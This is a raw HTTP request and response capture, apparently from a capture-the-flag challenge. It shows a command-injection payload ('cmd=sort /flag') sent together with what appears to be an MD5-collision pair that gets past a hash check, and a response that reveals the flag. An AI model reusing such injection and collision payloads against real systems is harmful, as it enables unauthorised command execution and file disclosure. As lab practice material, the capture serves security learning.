 POST /index.php?cmd=sort%20/flag HTTP/1.1
Host: 8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn
Connection: close
Referer: http://8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%
75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5
c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%
95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%
d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 01 Aug 2020 17:59:50 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>sort /flag<br>flag{d7ce62ef-d1a9-4799-9dd1-f83b15534746}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>